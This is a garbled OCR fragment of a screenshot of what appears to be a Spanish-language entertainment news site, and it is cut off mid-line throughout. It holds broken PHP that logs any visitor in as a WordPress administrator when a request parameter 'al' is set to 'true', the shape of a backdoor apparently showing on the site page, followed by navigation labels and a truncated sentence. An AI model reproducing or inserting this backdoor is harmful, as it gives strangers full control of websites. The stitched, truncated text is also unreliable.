
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
nunciaron la llegada de su